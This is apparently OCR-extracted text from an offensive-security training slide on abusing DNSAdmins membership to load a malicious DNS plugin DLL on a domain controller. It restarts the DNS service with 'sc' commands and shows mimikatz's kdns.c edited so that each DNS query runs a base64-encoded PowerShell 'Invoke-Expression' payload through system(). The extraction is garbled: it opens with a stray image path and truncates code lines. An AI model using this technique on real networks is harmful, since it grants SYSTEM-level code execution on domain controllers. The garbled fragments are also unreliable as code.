 • Restart the DNS service (assuming that the DNSAdmins group has the permission to
do so):
sc \\dcorp-dc stop dns
sc \\dcorp-dc start dns
• By default, the mimilib.dll logs all DNS queries to C:\Windows\System32\kiwidns.log
Microsoft.Cpp.Platform.targets kdns.c
(Global Scope) kdns_DnsPluginQuery(PSTR pszQueryName, WORD wQueryType, PSTR pszRecordO
#pragma warning(disable:4996)
if(kdns_logfile = _wfopen(L"kiwidns.log", L"a"))
#pragma warning(pop)
{
klog(kdns_logfile, L"%S (%hu)\n", pszQueryName, wQueryType);
fclose(kdns_logfile);
system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -e SQBuAHYAbwBrAGUALQBFAHgAcABy
}
return ERROR_SUCCESS;
}